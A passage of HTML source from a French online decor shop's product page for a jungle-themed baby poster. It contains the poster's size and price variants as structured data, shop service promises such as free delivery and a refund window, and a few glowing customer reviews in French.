            "price" : 22.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046540957"
          },
{
            "@type" : "Offer","sku": "200000886:200004517#40X50 cm Unframed;14:200006151#F","availability" : "http://schema.org/InStock",
            "price" : 22.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046901405"
          },
{
            "@type" : "Offer","sku": "200000886:200004520#40X60 cm Unframed;14:29#A","availability" : "http://schema.org/InStock",
            "price" : 23.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045197469"
          },
{
            "@type" : "Offer","sku": "200000886:200004520#40X60 cm Unframed;14:366#B","availability" : "http://schema.org/InStock",
            "price" : 23.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045557917"
          },
{
            "@type" : "Offer","sku": "200000886:200004520#40X60 cm Unframed;14:10#C","availability" : "http://schema.org/InStock",
            "price" : 23.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045951133"
          },
{
            "@type" : "Offer","sku": "200000886:200004520#40X60 cm Unframed;14:200002984#D","availability" : "http://schema.org/InStock",
            "price" : 23.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046311581"
          },
{
            "@type" : "Offer","sku": "200000886:200004520#40X60 cm Unframed;14:496#E","availability" : "http://schema.org/InStock",
            "price" : 23.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046672029"
          },
{
            "@type" : "Offer","sku": "200000886:200004520#40X60 cm Unframed;14:200006151#F","availability" : "http://schema.org/InStock",
            "price" : 23.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428047032477"
          },
{
            "@type" : "Offer","sku": "200000886:200005379#50X70 cm Unframed;14:29#A","availability" : "http://schema.org/InStock",
            "price" : 26.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045099165"
          },
{
            "@type" : "Offer","sku": "200000886:200005379#50X70 cm Unframed;14:366#B","availability" : "http://schema.org/InStock",
            "price" : 26.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045459613"
          },
{
            "@type" : "Offer","sku": "200000886:200005379#50X70 cm Unframed;14:10#C","availability" : "http://schema.org/InStock",
            "price" : 26.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045852829"
          },
{
            "@type" : "Offer","sku": "200000886:200005379#50X70 cm Unframed;14:200002984#D","availability" : "http://schema.org/InStock",
            "price" : 26.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046213277"
          },
{
            "@type" : "Offer","sku": "200000886:200005379#50X70 cm Unframed;14:496#E","availability" : "http://schema.org/InStock",
            "price" : 26.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046573725"
          },
{
            "@type" : "Offer","sku": "200000886:200005379#50X70 cm Unframed;14:200006151#F","availability" : "http://schema.org/InStock",
            "price" : 26.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046934173"
          },
{
            "@type" : "Offer","sku": "200000886:200005380#60X80 cm Unframed;14:29#A","availability" : "http://schema.org/InStock",
            "price" : 31.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045131933"
          },
{
            "@type" : "Offer","sku": "200000886:200005380#60X80 cm Unframed;14:366#B","availability" : "http://schema.org/InStock",
            "price" : 31.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045492381"
          },
{
            "@type" : "Offer","sku": "200000886:200005380#60X80 cm Unframed;14:10#C","availability" : "http://schema.org/InStock",
            "price" : 31.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045885597"
          },
{
            "@type" : "Offer","sku": "200000886:200005380#60X80 cm Unframed;14:200002984#D","availability" : "http://schema.org/InStock",
            "price" : 31.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046246045"
          },
{
            "@type" : "Offer","sku": "200000886:200005380#60X80 cm Unframed;14:496#E","availability" : "http://schema.org/InStock",
            "price" : 31.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046606493"
          },
{
            "@type" : "Offer","sku": "200000886:200005380#60X80 cm Unframed;14:200006151#F","availability" : "http://schema.org/InStock",
            "price" : 31.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046966941"
          },
{
            "@type" : "Offer","sku": "200000886:200004521#60X90 cm Unframed;14:29#A","availability" : "http://schema.org/InStock",
            "price" : 32.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045230237"
          },
{
            "@type" : "Offer","sku": "200000886:200004521#60X90 cm Unframed;14:366#B","availability" : "http://schema.org/InStock",
            "price" : 32.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045590685"
          },
{
            "@type" : "Offer","sku": "200000886:200004521#60X90 cm Unframed;14:10#C","availability" : "http://schema.org/InStock",
            "price" : 32.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045983901"
          },
{
            "@type" : "Offer","sku": "200000886:200004521#60X90 cm Unframed;14:200002984#D","availability" : "http://schema.org/InStock",
            "price" : 32.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046344349"
          },
{
            "@type" : "Offer","sku": "200000886:200004521#60X90 cm Unframed;14:496#E","availability" : "http://schema.org/InStock",
            "price" : 32.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046704797"
          },
{
            "@type" : "Offer","sku": "200000886:200004521#60X90 cm Unframed;14:200006151#F","availability" : "http://schema.org/InStock",
            "price" : 32.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428047065245"
          },
{
            "@type" : "Offer","sku": "200000886:200004519#60X100 cm Unframed;14:29#A","availability" : "http://schema.org/InStock",
            "price" : 34.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045164701"
          },
{
            "@type" : "Offer","sku": "200000886:200004519#60X100 cm Unframed;14:366#B","availability" : "http://schema.org/InStock",
            "price" : 34.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045525149"
          },
{
            "@type" : "Offer","sku": "200000886:200004519#60X100 cm Unframed;14:10#C","availability" : "http://schema.org/InStock",
            "price" : 34.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428045918365"
          },
{
            "@type" : "Offer","sku": "200000886:200004519#60X100 cm Unframed;14:200002984#D","availability" : "http://schema.org/InStock",
            "price" : 34.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046278813"
          },
{
            "@type" : "Offer","sku": "200000886:200004519#60X100 cm Unframed;14:496#E","availability" : "http://schema.org/InStock",
            "price" : 34.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046639261"
          },
{
            "@type" : "Offer","sku": "200000886:200004519#60X100 cm Unframed;14:200006151#F","availability" : "http://schema.org/InStock",
            "price" : 34.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe?variant=42428046999709"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--23711505580361__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--23711505580361__icon_bar_9BBeVa" class="shopify-section section"><style data-shopify>.section-template--23711505580361__icon_bar_9BBeVa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23711505580361__icon_bar_9BBeVa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23711505580361__icon_bar_9BBeVa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23711505580361__icon_bar_9BBeVa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--23711505580361__icon_bar_9BBeVa color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--23711505580361__icon_bar_9BBeVa-padding isolate" style="--columns-desktop: 5;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="5"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23711505580361__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/197560.png?v=1741964112"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Entreprise et Service Client FR</h3><div class="rte"><p>Disponible par email à contact@deco-exotique.fr</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23711505580361__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5790705.png?v=1741964129"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Paiement Sécurisé</h3><div class="rte"><p>Informations de paiement traitées de manière sécurisée (Protocole SSL)</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23711505580361__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/671835.png?v=1741964296"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Satisfait ou Remboursé</h3><div class="rte"><p>Vous disposez de 14 jours après réception de votre Commande pour faire votre demande</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23711505580361__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5735264.png?v=1741964172"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Livraison Offerte</h3><div class="rte"><p>A partir de 80€ d'Achat, la livraison est offerte</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23711505580361__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/3176371.png?v=1741964216"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>5% de Réduction</h3><div class="rte"><p>En vous inscrivant à la Newsletter, vous recevrez votre Code de Réduction</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23711505580361__trustpilot_reviews_x7wc6z" class="shopify-section section"><style data-shopify>.section-template--23711505580361__trustpilot_reviews_x7wc6z-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23711505580361__trustpilot_reviews_x7wc6z-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--23711505580361__trustpilot_reviews_x7wc6z .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--23711505580361__trustpilot_reviews_x7wc6z trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--23711505580361__trustpilot_reviews_x7wc6z-padding isolate"
    style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Avis de Nos Clients
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.7</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="slide"
        data-autoplay="true"
        data-autoplay-speed="4"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>J'adore mes achats ! Les produits sont de bonne qualité et parfaitement conformes aux photos du site. J'ai acheté des posters et des rideaux, et cela a vraiment apporté une touche de fraîcheur dans ma maison. Livraison respectée et service client super réactif.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>katia</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top, beaux produits
                    </h3><div class="rte">
                      <p>J'ai commandé des housses de couette style tropical, et je suis ravie ! Les tissus sont doux, les couleurs sont éclatantes et ça donne un vrai charme à ma chambre. Le rapport qualité-prix est correct, je reviendrai sûrement pour d'autres produits !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Myriam</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
